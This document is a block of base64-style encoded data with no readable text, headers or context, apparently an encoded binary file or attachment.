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
